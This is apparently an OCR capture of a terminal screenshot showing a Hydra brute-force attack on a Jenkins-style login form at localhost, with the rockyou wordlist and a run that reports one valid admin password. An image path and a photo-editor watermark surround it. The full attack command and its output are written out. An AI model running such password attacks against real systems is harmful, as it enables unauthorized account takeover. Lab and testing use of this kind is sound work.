 ➜ ~ hydra -l admin -P /usr/share/wordlists/rockyou.txt  http-post-form://127.0.0.1:8080/j_acegi_security_check:'j_username=^USER^&j_password=^PASS^&from=%2
F&Submit=Sign+in:F=Invalid'
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-11 12:30:04
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:8080/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:F=Invalid
[8080][http-post-form] host: 127.0.0.1   login: admin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-11 12:30:45
➜ ~
NCH
NCH Software
PhotoPad Trial Version © NCH Software